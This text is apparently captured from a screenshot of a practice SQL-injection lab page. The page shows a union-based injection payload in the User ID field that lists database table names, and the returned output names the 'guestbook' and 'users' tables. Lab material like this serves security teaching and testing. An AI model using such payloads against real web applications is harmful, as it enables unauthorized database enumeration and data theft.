 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users